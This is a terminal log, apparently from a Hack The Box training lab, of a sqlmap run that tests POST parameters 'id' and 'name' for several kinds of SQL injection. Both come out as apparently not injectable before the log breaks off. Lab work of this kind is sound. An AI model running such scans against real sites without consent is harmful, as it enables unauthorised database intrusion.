 ┌──(root💀kali)-[/home/kali/Desktop/HTB/Trick]
└─# sqlmap -r adduser_req.txt --dbms mysql --batch --thread 10 -dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
 no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:25:11 /2022-07-09/
[04:25:11] [INFO] parsing HTTP request from 'adduser_req.txt'
[04:25:13] [WARNING] provided value for parameter 'id' is empty. Please, always use only valid parameter
 values so sqlmap could be able to run properly
[04:25:13] [INFO] testing connection to the target URL
[04:25:14] [INFO] testing if the target URL content is stable
[04:25:14] [ERROR] there was an error checking the stability of page because of lack of content. Please
check the page request results (and probable errors) by using higher verbosity levels
[04:25:14] [INFO] testing if POST parameter 'id' is dynamic
[04:25:14] [INFO] POST parameter 'id' appears to be dynamic
[04:25:14] [WARNING] heuristic (basic) test shows that POST parameter 'id' might not be injectable
[04:25:15] [INFO] testing for SQL injection on POST parameter 'id'
[04:25:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:25:16] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[04:25:17] [INFO] testing 'Generic inline queries'
[04:25:17] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EX
TRACTVALUE)'
[04:25:18] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[04:25:18] [WARNING] time-based comparison requires larger statistical model, please wait...............
 (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) techn
ique found. Do you want to reduce the number of requests? [Y/n] Y
[04:25:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[04:25:27] [WARNING] POST parameter 'id' does not seem to be injectable
[04:25:27] [INFO] testing if POST parameter 'name' is dynamic
[04:25:27] [WARNING] POST parameter 'name' does not appear to be dynamic
[04:25:28] [WARNING] heuristic (basic) test shows that POST parameter 'name' might not be injectable
[04:25:28] [INFO] testing for SQL injection on POST parameter 'name'
[04:25:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:25:29] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[04:25:30] [INFO] testing 'Generic inline queries'
[04:25:30] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (E$